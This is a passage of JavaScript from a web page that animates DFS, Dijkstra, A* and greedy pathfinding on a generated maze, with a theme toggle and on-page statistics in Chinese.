            if (nr >= 0 && nr < ROWS && nc >= 0 && nc < COLS && grid[nr][nc] === 0 && !visited.has(nk)) {
                parentMap[nk] = current;
                var h = heuristic(nr, nc);
                openSet.push({r: nr, c: nc, h: h});
            }
        }
    }

    searchSteps.push({ type: 'done' });
    animateSearch();
}

function rebuild(parentMap, goal) {
    var path = [], cur = goal;
    while (cur) { path.unshift({r: cur.r, c: cur.c}); cur = parentMap[cur.r + ',' + cur.c]; }
    return path;
}

// ---- Animation ----
function animateSearch() {
    animIndex = 0;
    animateFrom(0);
}

function animateFrom(startIdx) {
    var total = searchSteps.length;
    if (total === 0) { searching = false; paused = false; updateButtonState(); draw(); updateStats(); return; }

    animIndex = startIdx;

    function tick() {
        if (paused) return;
        if (animIndex >= total) {
            searching = false;
            paused = false;
            updateButtonState();
            draw();
            updateStats();
            return;
        }
        var s = searchSteps[animIndex++];
        if (s.type === 'explore') {
            exploredSet.add(s.r + ',' + s.c);
            frontierCells = s.frontier || [];
        } else if (s.type === 'trace') {
            if (!tracedPath) tracedPath = new Set();
            tracedPath.add(s.r + ',' + s.c);
            traceHead = {r: s.r, c: s.c};
        }
        draw();

        var delay = s.type === 'trace' ? 18 : Math.max(1, Math.floor(8000 / total));
        delay = Math.min(delay, 35);
        animTimer = setTimeout(tick, delay);
    }
    tick();
}

// ---- Rendering ----
function draw() {
    if (!grid || grid.length === 0) return;
    var isDark = document.documentElement.getAttribute('data-theme') !== 'light';

    var wallCol   = isDark ? '#2d3a4f' : '#1e293b';
    var wallHi    = isDark ? '#3d4f6b' : '#334155';
    var pathCol   = isDark ? '#262626' : '#f1f5f9';
    var exploredC = '#f97316';
    var frontierC = '#fbbf24';
    var pathC     = '#3b82f6';
    var pathC2    = '#2563eb';

    ctx.fillStyle = isDark ? '#171717' : '#f8fafc';
    ctx.fillRect(0, 0, W, H);

    for (var r = 0; r < ROWS; r++) {
        for (var c = 0; c < COLS; c++) {
            var x = c * CELL, y = r * CELL;
            var key = r + ',' + c;

            if (grid[r][c] === 1) {
                ctx.fillStyle = wallCol;
                ctx.fillRect(x, y, CELL, CELL);
                // Inner highlight for 3D-ish look
                ctx.fillStyle = wallHi;
                ctx.fillRect(x + 1, y + 1, CELL - 2, CELL - 2);
            } else {
                var isTraceHead = traceHead && traceHead.r === r && traceHead.c === c;
                var isTraced    = tracedPath && tracedPath.has(key);
                var isFinalPath = finalPath && finalPath.some(function(p) { return p.r === r && p.c === c; });
                var isExplored  = exploredSet && exploredSet.has(key);
                var isFrontier  = frontierCells && frontierCells.some(function(f) { return f.r === r && f.c === c; });

                if (isTraceHead) {
                    // Blue path base + bright walking marker on top
                    ctx.fillStyle = '#3b82f6';
                    ctx.fillRect(x, y, CELL, CELL);
                    var cx2 = x + CELL/2, cy2 = y + CELL/2;
                    var grad = ctx.createRadialGradient(cx2, cy2, 0, cx2, cy2, CELL * 0.75);
                    grad.addColorStop(0, '#ffffff');
                    grad.addColorStop(0.25, '#fef3c7');
                    grad.addColorStop(0.6, '#f59e0b');
                    grad.addColorStop(1, 'transparent');
                    ctx.fillStyle = grad;
                    ctx.fillRect(x - CELL*0.35, y - CELL*0.35, CELL*1.7, CELL*1.7);
                } else if (isTraced) {
                    // Already-walked — solid blue
                    ctx.fillStyle = '#3b82f6';
                    ctx.fillRect(x, y, CELL, CELL);
                } else if (isFinalPath && !animTimer) {
                    // Idle (animation done) — full path blue
                    ctx.fillStyle = '#3b82f6';
                    ctx.fillRect(x, y, CELL, CELL);
                } else if (isExplored) {
                    ctx.fillStyle = exploredC;
                    ctx.fillRect(x, y, CELL, CELL);
                } else if (isFrontier) {
                    ctx.fillStyle = frontierC;
                    ctx.fillRect(x, y, CELL, CELL);
                } else {
                    ctx.fillStyle = pathCol;
                    ctx.fillRect(x, y, CELL, CELL);
                }
            }
        }
    }

    // Subtle dot grid
    ctx.fillStyle = isDark ? 'rgba(255,255,255,0.03)' : 'rgba(0,0,0,0.04)';
    for (var rr = 0; rr < ROWS; rr++) {
        for (var cc = 0; cc < COLS; cc++) {
            if ((rr + cc) % 2 === 0 && grid[rr][cc] === 0) {
                ctx.fillRect(cc * CELL + CELL/2 - 0.5, rr * CELL + CELL/2 - 0.5, 1, 1);
            }
        }
    }

    // Markers
    if (start) drawMarker(start.r, start.c, '#22c55e', 'S');
    if (end)   drawMarker(end.r, end.c, '#ef4444', 'E');
}

function drawMarker(r, c, color, label) {
    var cx2 = c * CELL + CELL/2, cy2 = r * CELL + CELL/2;
    var rad = CELL * 0.45;
    ctx.beginPath();
    ctx.arc(cx2, cy2, rad, 0, Math.PI * 2);
    ctx.fillStyle = color;
    ctx.fill();
    ctx.strokeStyle = '#fff';
    ctx.lineWidth = 1.2;
    ctx.stroke();
    ctx.fillStyle = '#fff';
    ctx.font = 'bold ' + (CELL * 0.55) + 'px -apple-system, sans-serif';
    ctx.textAlign = 'center';
    ctx.textBaseline = 'middle';
    ctx.fillText(label, cx2, cy2 + 0.5);
}

function updateStats() {
    var ec = exploredSet ? exploredSet.size : 0;
    var pl = finalPath ? finalPath.length : 0;
    var el = document.getElementById('stats');
    el.innerHTML =
        '<span>已探索：<strong>' + ec + '</strong> 格</span>' +
        (pl > 0 ? '<span>最短路径：<strong>' + pl + '</strong> 步</span>' : '') +
        '<span>算法：<strong>' + (algorithm === 'dfs' ? 'DFS' : algorithm === 'bfs' ? 'Dijkstra (f=g)' : algorithm === 'astar' ? 'A* (f=g+h)' : 'Greedy (f=h)') + '</strong></span>';
}

// ---- Mouse ----
canvas.addEventListener('click', function(e) {
    if (searching) return;
    var rect = canvas.getBoundingClientRect();
    var sx = W / rect.width, sy = H / rect.height;
    var c = Math.floor((e.clientX - rect.left) * sx / CELL);
    var r = Math.floor((e.clientY - rect.top) * sy / CELL);
    if (r < 0 || r >= ROWS || c < 0 || c >= COLS || grid[r][c] === 1) return;

    if (mode === 'start') {
        if (end && end.r === r && end.c === c) return;
        start = {r: r, c: c};
    } else {
        if (start && start.r === r && start.c === c) return;
        end = {r: r, c: c};
    }
    resetSearch();
    updateStats();
    draw();
});

canvas.addEventListener('contextmenu', function(e) {
    e.preventDefault();
    if (searching) return;
    var rect = canvas.getBoundingClientRect();
    var sx = W / rect.width, sy = H / rect.height;
    var c = Math.floor((e.clientX - rect.left) * sx / CELL);
    var r = Math.floor((e.clientY - rect.top) * sy / CELL);
    if (r < 0 || r >= ROWS || c < 0 || c >= COLS || grid[r][c] === 1) return;
    if (start && start.r === r && start.c === c) return;
    end = {r: r, c: c};
    resetSearch();
    updateStats();
    draw();
});

// ---- Buttons ----
document.getElementById('btnSetStart').addEventListener('click', function() {
    if (searching) return;
    mode = 'start';
    this.classList.add('active');
    document.getElementById('btnSetEnd').classList.remove('active');
});

document.getElementById('btnSetEnd').addEventListener('click', function() {
    if (searching) return;
    mode = 'end';
    this.classList.add('active');
    document.getElementById('btnSetStart').classList.remove('active');
});

function selectAlgorithm(algo) {
    algorithm = algo;
    document.getElementById('btnDFS').classList.toggle('active', algo === 'dfs');
    document.getElementById('btnBFS').classList.toggle('active', algo === 'bfs');
    document.getElementById('btnAStar').classList.toggle('active', algo === 'astar');
    document.getElementById('btnGreedy').classList.toggle('active', algo === 'greedy');
    resetSearch(); updateStats(); draw();
}

document.getElementById('btnDFS').addEventListener('click', function() {
    if (searching) return;
    selectAlgorithm('dfs');
});

document.getElementById('btnBFS').addEventListener('click', function() {
    if (searching) return;
    selectAlgorithm('bfs');
});

document.getElementById('btnAStar').addEventListener('click', function() {
    if (searching) return;
    selectAlgorithm('astar');
});

document.getElementById('btnGreedy').addEventListener('click', function() {
    if (searching) return;
    selectAlgorithm('greedy');
});

document.getElementById('btnSearch').addEventListener('click', runSearch);
document.getElementById('btnReset').addEventListener('click', function() { resetSearch(); updateStats(); draw(); });
document.getElementById('btnNewMaze').addEventListener('click', generateMaze);

// ---- Init ----
mode = 'start';
generateMaze();
updateStats();

// ---- Theme + Nav (after maze is ready) ----
(function() {
    var html = document.documentElement;
    var toggle = document.getElementById('themeToggle');

    function getTheme() {
        var saved = localStorage.getItem('theme');
        if (saved) return saved;
        return window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark';
    }

    function applyTheme(t) {
        if (t === 'light') {
            html.setAttribute('data-theme', 'light');
        } else {
            html.removeAttribute('data-theme');
        }
    }

    function setTheme(t) {
        applyTheme(t);
        localStorage.setItem('theme', t);
        draw();
    }

    // Apply on load (grid is already built, safe to draw)
    setTheme(getTheme());

    if (toggle) {
        toggle.addEventListener('click', function() {
            var cur = html.getAttribute('data-theme') === 'light' ? 'dark' : 'light';
            setTheme(cur);
        });
    }

    window.matchMedia('(prefers-color-scheme: light)').addEventListener('change', function(e) {
        if (!localStorage.getItem('theme')) {
            setTheme(e.matches ? 'light' : 'dark');
        }
    });

    var nav = document.getElementById('mainNav');
    window.addEventListener('scroll', function() {
        nav.classList.toggle('scrolled', window.scrollY > 10);
    }, { passive: true });
})();

})();
</script>
    <footer class="site-footer-unified" style="position:relative;z-index:1;margin-top:60px;"><span id="visitor-count"></span></footer>
    <script type="text/javascript" src="static/js/shared.js"></script>
</body>
</html>
</file>



